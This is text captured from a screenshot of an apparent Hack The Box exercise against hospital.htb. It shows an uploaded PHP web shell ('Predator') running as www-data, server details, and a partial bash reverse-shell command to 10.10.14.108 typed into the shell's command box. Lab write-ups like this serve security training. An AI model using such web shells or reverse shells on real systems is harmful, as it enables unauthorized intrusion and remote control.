 .::Predator::.
hospital.htb:8080/uploads/shell.phar/predator.php
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
System: Linux 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3
18:36:56 UTC 2023
Server: Apache/2.4.55 (Ubuntu)
User: uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd: /var/www/html/uploads/
.::h0ld-up-team::.
web-shell
Kill Shell
PHP-version:7.4.33 Safe_mode:OFF Perl:ON
MySQL:OFF cURL:OFF Server time:18:15
MSSQL:OFF wget:ON Server date:11-06-2024
PostgreSQL:OFF fetch:OFF Total space:6.06 GB
Oracle:OFF lynx:OFF Free space:1.38 GB
total 60
drwxrwxr-x 2 root     www-data  4096 Jun 11 18:12 .
drwxr-xr-x 8 www-data www-data  4096 Oct 24  2023 ..
-rw-r--r-- 1 www-data www-data 50447 Jun 11 18:12 shell.phar
.::System shell::.
/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.108/
Enter